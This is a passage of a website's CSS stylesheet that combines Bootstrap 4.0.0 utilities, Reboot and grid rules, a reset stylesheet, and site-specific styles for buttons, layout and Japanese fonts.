	-ms-flex-align: end !important;
	align-items: flex-end !important
}

.align-items-center {
	-webkit-box-align: center !important;
	-webkit-align-items: center !important;
	-ms-flex-align: center !important;
	align-items: center !important
}

.align-items-baseline {
	-webkit-box-align: baseline !important;
	-webkit-align-items: baseline !important;
	-ms-flex-align: baseline !important;
	align-items: baseline !important
}

.align-items-stretch {
	-webkit-box-align: stretch !important;
	-webkit-align-items: stretch !important;
	-ms-flex-align: stretch !important;
	align-items: stretch !important
}

.align-content-start {
	-webkit-align-content: flex-start !important;
	-ms-flex-line-pack: start !important;
	align-content: flex-start !important
}

.align-content-end {
	-webkit-align-content: flex-end !important;
	-ms-flex-line-pack: end !important;
	align-content: flex-end !important
}

.align-content-center {
	-webkit-align-content: center !important;
	-ms-flex-line-pack: center !important;
	align-content: center !important
}

.align-content-between {
	-webkit-align-content: space-between !important;
	-ms-flex-line-pack: justify !important;
	align-content: space-between !important
}

.align-content-around {
	-webkit-align-content: space-around !important;
	-ms-flex-line-pack: distribute !important;
	align-content: space-around !important
}

.align-content-stretch {
	-webkit-align-content: stretch !important;
	-ms-flex-line-pack: stretch !important;
	align-content: stretch !important
}

.align-self-auto {
	-webkit-align-self: auto !important;
	-ms-flex-item-align: auto !important;
	-ms-grid-row-align: auto !important;
	align-self: auto !important
}

.align-self-start {
	-webkit-align-self: flex-start !important;
	-ms-flex-item-align: start !important;
	align-self: flex-start !important
}

.align-self-end {
	-webkit-align-self: flex-end !important;
	-ms-flex-item-align: end !important;
	align-self: flex-end !important
}

.align-self-center {
	-webkit-align-self: center !important;
	-ms-flex-item-align: center !important;
	-ms-grid-row-align: center !important;
	align-self: center !important
}

.align-self-baseline {
	-webkit-align-self: baseline !important;
	-ms-flex-item-align: baseline !important;
	align-self: baseline !important
}

.align-self-stretch {
	-webkit-align-self: stretch !important;
	-ms-flex-item-align: stretch !important;
	-ms-grid-row-align: stretch !important;
	align-self: stretch !important
}

.float-left {
	float: left !important
}

.float-right {
	float: right !important
}

.float-none {
	float: none !important
}

.position-static {
	position: static !important
}

.position-relative {
	position: relative !important
}

.position-absolute {
	position: absolute !important
}

.position-fixed {
	position: fixed !important
}

.position-sticky {
	position: -webkit-sticky !important;
	position: sticky !important
}

.fixed-bottom,
.fixed-top {
	position: fixed;
	right: 0;
	left: 0;
	z-index: 1030
}

.fixed-top {
	top: 0
}

.fixed-bottom {
	bottom: 0
}

.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	white-space: nowrap;
	-webkit-clip-path: inset(50%);
	clip-path: inset(50%);
	border: 0
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
	position: static;
	width: auto;
	height: auto;
	overflow: visible;
	clip: auto;
	white-space: normal;
	-webkit-clip-path: none;
	clip-path: none
}

.w-25 {
	width: 25% !important
}

.w-50 {
	width: 50% !important
}

.w-75 {
	width: 75% !important
}

.w-100 {
	width: 100% !important
}

.h-25 {
	height: 25% !important
}

.h-50 {
	height: 50% !important
}

.h-75 {
	height: 75% !important
}

.h-100 {
	height: 100% !important
}

.mw-100 {
	max-width: 100% !important
}

.mh-100 {
	max-height: 100% !important
}

.m-0 {
	margin: 0 !important
}

.mt-0,
.my-0 {
	margin-top: 0 !important
}

.mr-0,
.mx-0 {
	margin-right: 0 !important
}

.mb-0,
.my-0 {
	margin-bottom: 0 !important
}

.ml-0,
.mx-0 {
	margin-left: 0 !important
}

.m-1 {
	margin: .25rem !important
}

.mt-1,
.my-1 {
	margin-top: .25rem !important
}

.mr-1,
.mx-1 {
	margin-right: .25rem !important
}

.mb-1,
.my-1 {
	margin-bottom: .25rem !important
}

.ml-1,
.mx-1 {
	margin-left: .25rem !important
}

.m-2 {
	margin: .5rem !important
}

.mt-2,
.my-2 {
	margin-top: .5rem !important
}

.mr-2,
.mx-2 {
	margin-right: .5rem !important
}

.mb-2,
.my-2 {
	margin-bottom: .5rem !important
}

.ml-2,
.mx-2 {
	margin-left: .5rem !important
}

.m-3 {
	margin: 1rem !important
}

.mt-3,
.my-3 {
	margin-top: 1rem !important
}

.mr-3,
.mx-3 {
	margin-right: 1rem !important
}

.mb-3,
.my-3 {
	margin-bottom: 1rem !important
}

.ml-3,
.mx-3 {
	margin-left: 1rem !important
}

.m-4 {
	margin: 1.5rem !important
}

.mt-4,
.my-4 {
	margin-top: 1.5rem !important
}

.mr-4,
.mx-4 {
	margin-right: 1.5rem !important
}

.mb-4,
.my-4 {
	margin-bottom: 1.5rem !important
}

.ml-4,
.mx-4 {
	margin-left: 1.5rem !important
}

.m-5 {
	margin: 3rem !important
}

.mt-5,
.my-5 {
	margin-top: 3rem !important
}

.mr-5,
.mx-5 {
	margin-right: 3rem !important
}

.mb-5,
.my-5 {
	margin-bottom: 3rem !important
}

.ml-5,
.mx-5 {
	margin-left: 3rem !important
}

.p-0 {
	padding: 0 !important
}

.pt-0,
.py-0 {
	padding-top: 0 !important
}

.pr-0,
.px-0 {
	padding-right: 0 !important
}

.pb-0,
.py-0 {
	padding-bottom: 0 !important
}

.pl-0,
.px-0 {
	padding-left: 0 !important
}

.p-1 {
	padding: .25rem !important
}

.pt-1,
.py-1 {
	padding-top: .25rem !important
}

.pr-1,
.px-1 {
	padding-right: .25rem !important
}

.pb-1,
.py-1 {
	padding-bottom: .25rem !important
}

.pl-1,
.px-1 {
	padding-left: .25rem !important
}

.p-2 {
	padding: .5rem !important
}

.pt-2,
.py-2 {
	padding-top: .5rem !important
}

.pr-2,
.px-2 {
	padding-right: .5rem !important
}

.pb-2,
.py-2 {
	padding-bottom: .5rem !important
}

.pl-2,
.px-2 {
	padding-left: .5rem !important
}

.p-3 {
	padding: 1rem !important
}

.pt-3,
.py-3 {
	padding-top: 1rem !important
}

.pr-3,
.px-3 {
	padding-right: 1rem !important
}

.pb-3,
.py-3 {
	padding-bottom: 1rem !important
}

.pl-3,
.px-3 {
	padding-left: 1rem !important
}

.p-4 {
	padding: 1.5rem !important
}

.pt-4,
.py-4 {
	padding-top: 1.5rem !important
}

.pr-4,
.px-4 {
	padding-right: 1.5rem !important
}

.pb-4,
.py-4 {
	padding-bottom: 1.5rem !important
}

.pl-4,
.px-4 {
	padding-left: 1.5rem !important
}

.p-5 {
	padding: 3rem !important
}

.pt-5,
.py-5 {
	padding-top: 3rem !important
}

.pr-5,
.px-5 {
	padding-right: 3rem !important
}

.pb-5,
.py-5 {
	padding-bottom: 3rem !important
}

.pl-5,
.px-5 {
	padding-left: 3rem !important
}

.m-auto {
	margin: auto !important
}

.mt-auto,
.my-auto {
	margin-top: auto !important
}

.mr-auto,
.mx-auto {
	margin-right: auto !important
}

.mb-auto,
.my-auto {
	margin-bottom: auto !important
}

.ml-auto,
.mx-auto {
	margin-left: auto !important
}

.text-justify {
	text-align: justify !important
}

.text-nowrap {
	white-space: nowrap !important
}

.text-truncate {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.text-left {
	text-align: left !important
}

.text-right {
	text-align: right !important
}

.text-center {
	text-align: center !important
}

.text-lowercase {
	text-transform: lowercase !important
}

.text-uppercase {
	text-transform: uppercase !important
}

.text-capitalize {
	text-transform: capitalize !important
}

.font-weight-light {
	font-weight: 300 !important
}

.font-weight-normal {
	font-weight: 400 !important
}

.font-weight-bold {
	font-weight: 700 !important
}

.font-italic {
	font-style: italic !important
}

.text-white {
	color: #fff !important
}

.text-primary {
	color: #007bff !important
}

a.text-primary:focus,
a.text-primary:hover {
	color: #0062cc !important
}

.text-secondary {
	color: #6c757d !important
}

a.text-secondary:focus,
a.text-secondary:hover {
	color: #545b62 !important
}

.text-success {
	color: #28a745 !important
}

a.text-success:focus,
a.text-success:hover {
	color: #1e7e34 !important
}

.text-info {
	color: #17a2b8 !important
}

a.text-info:focus,
a.text-info:hover {
	color: #117a8b !important
}

.text-warning {
	color: #ffc107 !important
}

a.text-warning:focus,
a.text-warning:hover {
	color: #d39e00 !important
}

.text-danger {
	color: #dc3545 !important
}

a.text-danger:focus,
a.text-danger:hover {
	color: #bd2130 !important
}

.text-light {
	color: #f8f9fa !important
}

a.text-light:focus,
a.text-light:hover {
	color: #dae0e5 !important
}

.text-dark {
	color: #343a40 !important
}

a.text-dark:focus,
a.text-dark:hover {
	color: #1d2124 !important
}

.text-muted {
	color: #6c757d !important
}

.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0
}

.visible {
	visibility: visible !important
}

.invisible {
	visibility: hidden !important
}

/*!
 * Bootstrap Reboot v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */
*,
::after,
::before {
	box-sizing: border-box
}

html {
	font-family: sans-serif;
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	-ms-overflow-style: scrollbar;
	-webkit-tap-highlight-color: transparent
}

@-ms-viewport {
	width: device-width
}

article,
aside,
dialog,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
	display: block
}

body {
	margin: 0;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #212529;
	text-align: left;
	background-color: #fff
}

[tabindex="-1"]:focus {
	outline: 0 !important
}

hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible
}

dl,
h1,
h2,
h3,
h4,
h5,
h6,
ol,
p,
ul {
	margin-top: 0;
	margin-bottom: .5rem
}

dl,
ol,
p,
ul {
	margin-bottom: 1rem
}

abbr[data-original-title],
abbr[title] {
	text-decoration: underline dotted;
	cursor: help;
	border-bottom: 0
}

address {
	margin-bottom: 1rem;
	font-style: normal;
	line-height: inherit
}

ol ol,
ol ul,
ul ol,
ul ul {
	margin-bottom: 0
}

dt {
	font-weight: 700
}

dd {
	margin-bottom: .5rem;
	margin-left: 0
}

blockquote,
figure {
	margin: 0 0 1rem
}

dfn {
	font-style: italic
}

b,
strong {
	font-weight: bolder
}

small {
	font-size: 80%
}

sub,
sup {
	position: relative;
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline
}

sub {
	bottom: -.25em
}

sup {
	top: -.5em
}

a {
	color: #007bff;
	text-decoration: none;
	background-color: transparent;
	-webkit-text-decoration-skip: objects
}

a:hover {
	color: #0056b3;
	text-decoration: underline
}

a:not([href]):not([tabindex]) {
	color: inherit;
	text-decoration: none
}

a:not([href]):not([tabindex]):focus,
a:not([href]):not([tabindex]):hover {
	color: inherit;
	text-decoration: none
}

a:not([href]):not([tabindex]):focus {
	outline: 0
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em
}

pre {
	margin-top: 0;
	margin-bottom: 1rem;
	overflow: auto;
	-ms-overflow-style: scrollbar
}

img {
	vertical-align: middle;
	border-style: none
}

svg:not(:root) {
	overflow: hidden
}

table {
	border-collapse: collapse
}

caption {
	padding-top: .75rem;
	padding-bottom: .75rem;
	color: #6c757d;
	text-align: left;
	caption-side: bottom
}

th {
	text-align: inherit
}

label {
	display: inline-block;
	margin-bottom: .5rem
}

button {
	border-radius: 0
}

button:focus {
	outline: 1px dotted;
	outline: 5px auto -webkit-focus-ring-color
}

button,
input,
optgroup,
select,
textarea {
	margin: 0;
	font-family: inherit;
	font-size: inherit;
	line-height: inherit
}

button,
input {
	overflow: visible
}

button,
select {
	text-transform: none
}

[type=reset],
[type=submit],
button,
html [type=button] {
	-webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
	padding: 0;
	border-style: none
}

input[type=checkbox],
input[type=radio] {
	box-sizing: border-box;
	padding: 0
}

input[type=date],
input[type=datetime-local],
input[type=month],
input[type=time] {
	-webkit-appearance: listbox
}

textarea {
	overflow: auto;
	resize: vertical
}

fieldset {
	min-width: 0;
	padding: 0;
	margin: 0;
	border: 0
}

legend {
	display: block;
	width: 100%;
	max-width: 100%;
	padding: 0;
	margin-bottom: .5rem;
	font-size: 1.5rem;
	line-height: inherit;
	color: inherit;
	white-space: normal
}

progress {
	vertical-align: baseline
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
	height: auto
}

[type=search] {
	outline-offset: -2px;
	-webkit-appearance: none
}

[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

::-webkit-file-upload-button {
	font: inherit;
	-webkit-appearance: button
}

output {
	display: inline-block
}

summary {
	display: list-item;
	cursor: pointer
}

template {
	display: none
}

[hidden] {
	display: none !important
}

/*!
 * Bootstrap Grid v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
@-ms-viewport {
	width: device-width
}

html {
	box-sizing: border-box;
	-ms-overflow-style: scrollbar
}

*,
::after,
::before {
	box-sizing: inherit
}

.container,
.container-fluid {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

.row {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px
}

.no-gutters {
	margin-right: 0;
	margin-left: 0
}

.no-gutters>.col,
.no-gutters>[class*=col-] {
	padding-right: 0;
	padding-left: 0
}

.col,
.col-1,
.col-10,
.col-11,
.col-12,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9 {
	position: relative;
	width: 100%;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}

.col-auto {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}

.col-lg,
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-auto,
.col-md,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-auto,
.col-sm,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-auto,
.col-xl,
.col-xl-1,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-auto {
	position: relative;
	width: 100%;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}

.col {
	-webkit-flex-basis: 0;
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%
}

.col-auto {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 auto;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	width: auto;
	max-width: none
}

.col-1,
.col-2,
.col-3 {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 8.33333%;
	-ms-flex: 0 0 8.33333%;
	flex: 0 0 8.33333%;
	max-width: 8.33333%
}

.col-2,
.col-3 {
	-webkit-flex: 0 0 16.66667%;
	-ms-flex: 0 0 16.66667%;
	flex: 0 0 16.66667%;
	max-width: 16.66667%
}

.col-3 {
	-webkit-flex: 0 0 25%;
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%
}

.col-4,
.col-5,
.col-6 {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 33.33333%;
	-ms-flex: 0 0 33.33333%;
	flex: 0 0 33.33333%;
	max-width: 33.33333%
}

.col-5,
.col-6 {
	-webkit-flex: 0 0 41.66667%;
	-ms-flex: 0 0 41.66667%;
	flex: 0 0 41.66667%;
	max-width: 41.66667%
}

.col-6 {
	-webkit-flex: 0 0 50%;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%
}

.col-7,
.col-8,
.col-9 {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 58.33333%;
	-ms-flex: 0 0 58.33333%;
	flex: 0 0 58.33333%;
	max-width: 58.33333%
}

.col-8,
.col-9 {
	-webkit-flex: 0 0 66.66667%;
	-ms-flex: 0 0 66.66667%;
	flex: 0 0 66.66667%;
	max-width: 66.66667%
}

.col-9 {
	-webkit-flex: 0 0 75%;
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%
}

.col-10,
.col-11,
.col-12 {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 83.33333%;
	-ms-flex: 0 0 83.33333%;
	flex: 0 0 83.33333%;
	max-width: 83.33333%
}

.col-11,
.col-12 {
	-webkit-flex: 0 0 91.66667%;
	-ms-flex: 0 0 91.66667%;
	flex: 0 0 91.66667%;
	max-width: 91.66667%
}

.col-12 {
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%
}

.order-first {
	-webkit-box-ordinal-group: 0;
	-webkit-order: -1;
	-ms-flex-order: -1;
	order: -1
}

.order-last {
	-webkit-box-ordinal-group: 14;
	-webkit-order: 13;
	-ms-flex-order: 13;
	order: 13
}

.order-0 {
	-webkit-box-ordinal-group: 1;
	-webkit-order: 0;
	-ms-flex-order: 0;
	order: 0
}

.order-1 {
	-webkit-box-ordinal-group: 2;
	-webkit-order: 1;
	-ms-flex-order: 1;
	order: 1
}

.order-2 {
	-webkit-box-ordinal-group: 3;
	-webkit-order: 2;
	-ms-flex-order: 2;
	order: 2
}

.order-3 {
	-webkit-box-ordinal-group: 4;
	-webkit-order: 3;
	-ms-flex-order: 3;
	order: 3
}

.order-4 {
	-webkit-box-ordinal-group: 5;
	-webkit-order: 4;
	-ms-flex-order: 4;
	order: 4
}

.order-5 {
	-webkit-box-ordinal-group: 6;
	-webkit-order: 5;
	-ms-flex-order: 5;
	order: 5
}

.order-6 {
	-webkit-box-ordinal-group: 7;
	-webkit-order: 6;
	-ms-flex-order: 6;
	order: 6
}

.order-7 {
	-webkit-box-ordinal-group: 8;
	-webkit-order: 7;
	-ms-flex-order: 7;
	order: 7
}

.order-8 {
	-webkit-box-ordinal-group: 9;
	-webkit-order: 8;
	-ms-flex-order: 8;
	order: 8
}

.order-9 {
	-webkit-box-ordinal-group: 10;
	-webkit-order: 9;
	-ms-flex-order: 9;
	order: 9
}

.order-10 {
	-webkit-box-ordinal-group: 11;
	-webkit-order: 10;
	-ms-flex-order: 10;
	order: 10
}

.order-11 {
	-webkit-box-ordinal-group: 12;
	-webkit-order: 11;
	-ms-flex-order: 11;
	order: 11
}

.order-12 {
	-webkit-box-ordinal-group: 13;
	-webkit-order: 12;
	-ms-flex-order: 12;
	order: 12
}

.offset-1 {
	margin-left: 8.33333%
}

.offset-2 {
	margin-left: 16.66667%
}

.offset-3 {
	margin-left: 25%
}

.offset-4 {
	margin-left: 33.33333%
}

.offset-5 {
	margin-left: 41.66667%
}

.offset-6 {
	margin-left: 50%
}

.offset-7 {
	margin-left: 58.33333%
}

.offset-8 {
	margin-left: 66.66667%
}

.offset-9 {
	margin-left: 75%
}

.offset-10 {
	margin-left: 83.33333%
}

.offset-11 {
	margin-left: 91.66667%
}

.d-none {
	display: none !important
}

.d-inline {
	display: inline !important
}

.d-inline-block {
	display: inline-block !important
}

.d-block {
	display: block !important
}

.d-table {
	display: table !important
}

.d-table-row {
	display: table-row !important
}

.d-table-cell {
	display: table-cell !important
}

.d-flex {
	display: -webkit-box !important;
	display: -webkit-flex !important;
	display: -ms-flexbox !important;
	display: flex !important
}

.d-inline-flex {
	display: -webkit-inline-box !important;
	display: -webkit-inline-flex !important;
	display: -ms-inline-flexbox !important;
	display: inline-flex !important
}

.flex-column,
.flex-row {
	-webkit-box-orient: horizontal !important;
	-webkit-box-direction: normal !important;
	-webkit-flex-direction: row !important;
	-ms-flex-direction: row !important;
	flex-direction: row !important
}

.flex-column {
	-webkit-box-orient: vertical !important;
	-webkit-flex-direction: column !important;
	-ms-flex-direction: column !important;
	flex-direction: column !important
}

.flex-column-reverse,
.flex-row-reverse {
	-webkit-box-orient: horizontal !important;
	-webkit-box-direction: reverse !important;
	-webkit-flex-direction: row-reverse !important;
	-ms-flex-direction: row-reverse !important;
	flex-direction: row-reverse !important
}

.flex-column-reverse {
	-webkit-box-orient: vertical !important;
	-webkit-flex-direction: column-reverse !important;
	-ms-flex-direction: column-reverse !important;
	flex-direction: column-reverse !important
}

.flex-wrap {
	-webkit-flex-wrap: wrap !important;
	-ms-flex-wrap: wrap !important;
	flex-wrap: wrap !important
}

.flex-nowrap {
	-webkit-flex-wrap: nowrap !important;
	-ms-flex-wrap: nowrap !important;
	flex-wrap: nowrap !important
}

.flex-wrap-reverse {
	-webkit-flex-wrap: wrap-reverse !important;
	-ms-flex-wrap: wrap-reverse !important;
	flex-wrap: wrap-reverse !important
}

.justify-content-start {
	-webkit-box-pack: start !important;
	-webkit-justify-content: flex-start !important;
	-ms-flex-pack: start !important;
	justify-content: flex-start !important
}

.justify-content-end {
	-webkit-box-pack: end !important;
	-webkit-justify-content: flex-end !important;
	-ms-flex-pack: end !important;
	justify-content: flex-end !important
}

.justify-content-center {
	-webkit-box-pack: center !important;
	-webkit-justify-content: center !important;
	-ms-flex-pack: center !important;
	justify-content: center !important
}

.justify-content-between {
	-webkit-box-pack: justify !important;
	-webkit-justify-content: space-between !important;
	-ms-flex-pack: justify !important;
	justify-content: space-between !important
}

.justify-content-around {
	-webkit-justify-content: space-around !important;
	-ms-flex-pack: distribute !important;
	justify-content: space-around !important
}

.align-items-start {
	-webkit-box-align: start !important;
	-webkit-align-items: flex-start !important;
	-ms-flex-align: start !important;
	align-items: flex-start !important
}

.align-items-end {
	-webkit-box-align: end !important;
	-webkit-align-items: flex-end !important;
	-ms-flex-align: end !important;
	align-items: flex-end !important
}

.align-items-center {
	-webkit-box-align: center !important;
	-webkit-align-items: center !important;
	-ms-flex-align: center !important;
	align-items: center !important
}

.align-items-baseline {
	-webkit-box-align: baseline !important;
	-webkit-align-items: baseline !important;
	-ms-flex-align: baseline !important;
	align-items: baseline !important
}

.align-items-stretch {
	-webkit-box-align: stretch !important;
	-webkit-align-items: stretch !important;
	-ms-flex-align: stretch !important;
	align-items: stretch !important
}

.align-content-start {
	-webkit-align-content: flex-start !important;
	-ms-flex-line-pack: start !important;
	align-content: flex-start !important
}

.align-content-end {
	-webkit-align-content: flex-end !important;
	-ms-flex-line-pack: end !important;
	align-content: flex-end !important
}

.align-content-center {
	-webkit-align-content: center !important;
	-ms-flex-line-pack: center !important;
	align-content: center !important
}

.align-content-between {
	-webkit-align-content: space-between !important;
	-ms-flex-line-pack: justify !important;
	align-content: space-between !important
}

.align-content-around {
	-webkit-align-content: space-around !important;
	-ms-flex-line-pack: distribute !important;
	align-content: space-around !important
}

.align-content-stretch {
	-webkit-align-content: stretch !important;
	-ms-flex-line-pack: stretch !important;
	align-content: stretch !important
}

.align-self-auto {
	-webkit-align-self: auto !important;
	-ms-flex-item-align: auto !important;
	-ms-grid-row-align: auto !important;
	align-self: auto !important
}

.align-self-start {
	-webkit-align-self: flex-start !important;
	-ms-flex-item-align: start !important;
	align-self: flex-start !important
}

.align-self-end {
	-webkit-align-self: flex-end !important;
	-ms-flex-item-align: end !important;
	align-self: flex-end !important
}

.align-self-center {
	-webkit-align-self: center !important;
	-ms-flex-item-align: center !important;
	-ms-grid-row-align: center !important;
	align-self: center !important
}

.align-self-baseline {
	-webkit-align-self: baseline !important;
	-ms-flex-item-align: baseline !important;
	align-self: baseline !important
}

.align-self-stretch {
	-webkit-align-self: stretch !important;
	-ms-flex-item-align: stretch !important;
	-ms-grid-row-align: stretch !important;
	align-self: stretch !important
}

/*!
*** based on ***
html5doctor.com Reset Stylesheet
v1.6.1
Last Updated: 2010-09-17
Author: Richard Clark - http://richclarkdesign.com
Twitter: @rich_clark
*/
abbr,
address,
article,
aside,
audio,
b,
blockquote,
canvas,
caption,
cite,
code,
dd,
del,
details,
dfn,
div,
dl,
dt,
em,
fieldset,
figcaption,
figure,
form,
h1,
h3,
h4,
h5,
h6,
header,
hgroup,
html,
i,
iframe,
ins,
kbd,
legend,
li,
main,
menu,
nav,
object,
ol,
p,
pre,
q,
samp,
section,
span,
strong,
sub,
summary,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
time,
tr,
ul,
var,
video {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: 0 0;
	word-break: break-word;
	-webkit-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	overflow-wrap: break-word;
	word-wrap: break-word
}

body,
h2,
label,
small {
	padding: 0;
	background: 0 0;
	vertical-align: baseline
}

body {
	-webkit-text-size-adjust: 100%;
	position: relative;
	line-height: 1.616;
	background: #fff;
	color: #464646;
	margin: 0 auto
}

body,
h2,
img,
label,
small {
	border: 0;
	outline: 0;
	word-break: break-word;
	-webkit-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	overflow-wrap: break-word;
	word-wrap: break-word
}

h2,
label,
small {
	margin: 0
}

a,
footer,
img,
mark {
	font-size: 100%;
	margin: 0
}

img {
	vertical-align: bottom
}

footer,
mark {
	border: 0;
	outline: 0;
	word-break: break-word;
	-webkit-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	overflow-wrap: break-word;
	word-wrap: break-word
}

address,
article,
aside,
figcaption,
figure,
footer,
header,
hgroup,
legend,
main,
menu,
nav,
section,
summary {
	display: block
}

ol,
ul {
	list-style: none
}

blockquote,
q {
	quotes: none
}

blockquote:after,
blockquote:before,
q:after,
q:before {
	content: none
}

a,
hr,
img,
mark {
	padding: 0
}

a,
footer,
mark {
	vertical-align: baseline
}

del {
	text-decoration: line-through
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

hr {
	display: block;
	height: 1px;
	border: 0;
	border-top: 1px solid #ccc;
	margin: 1em 0
}

* {
	box-sizing: border-box
}

html {
	-webkit-appearance: none
}

button {
	display: inline-block;
	padding: 0;
	border: none
}

small {
	font-size: 75%
}

[hidden] {
	display: none
}

a,
button,
footer,
img,
mark {
	background: 0 0
}

em {
	font-style: normal
}

input {
	opacity: 1
}

body strong {
	font-weight: 700
}

body a,
body a:hover {
	color: #464646;
	text-decoration: none
}

body a:hover {
	cursor: pointer;
	color: #a68c53
}

.header .head .logo img,
.sp-head .navbar-brand img,
body img,
footer .footer_logo img {
	width: 100%;
	height: auto
}

body,
button,
input,
label,
option,
select,
textarea {
	font-family: "游ゴシック", YuGothic, "ヒラギノ角ゴ Pro", "Hiragino Kaku Gothic Pro", "メイリオ", "Meiryo", sans-serif;
	font-size: 16px;
	font-size: 1rem
}

input::-webkit-input-placeholder {
	color: #bbb
}

input:-moz-placeholder,
input::-moz-placeholder {
	color: #999
}

input:-ms-input-placeholder {
	color: #999
}

.sp-original {
	display: block !important
}

.pc-original,
.pc-original_l {
	display: none !important
}

.loading {
	position: fixed;
	width: 100vw;
	height: 100vh;
	top: 0;
	left: 0;
	background: #fff;
	z-index: 9999
}

.animation {
	position: absolute;
	margin: auto;
	width: 50px;
	height: 50px;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0
}

.f-left {
	float: left
}

.f-right {
	float: right
}

.float-n {
	float: none
}

.pc-float-l {
	float: left
}

.pc-float-r {
	float: right
}

.sp-original-br {
	display: none
}

.al-right {
	text-align: right
}

.al-center {
	text-align: center
}

.al-left,
.btns.l a {
	text-align: left
}

.clear {
	clear: both
}

.site-width {
	width: 992px;
	margin: 0 auto
}

.strong {
	font-weight: 700
}

.commons.about h3 br,
.d_none {
	display: none
}

.flex {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.btns {
	margin: 40px auto 0;
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	position: relative;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out
}

.btns:after,
.btns:before,
.teams_contants li .circle .web_url:after,
.teams_contants li .circle .web_url:before {
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	content: "";
	position: absolute;
	display: inline-block
}

.btns a,
footer {
	text-align: center
}

.btns a,
.pc-nav li a,
.sp-head li a {
	font-size: 14px;
	font-size: .875rem;
	display: block
}

.btns a {
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	padding: 15px 30px
}

.btns.l,
.btns.l:hover {
	max-width: 374px
}

.btns.black {
	background: url(./images/arrow_bk.svg) 90% 45%/30px 6px no-repeat #fff;
	border: 1px solid #464646
}

.btns.black:before {
	background-color: #464646;
	width: 100%;
	height: 1px;
	bottom: -4px;
	left: 4px
}

.btns.black:after {
	background-color: #464646;
	height: 100%;
	width: 1px;
	top: 4px;
	right: -4px
}

.btns.list {
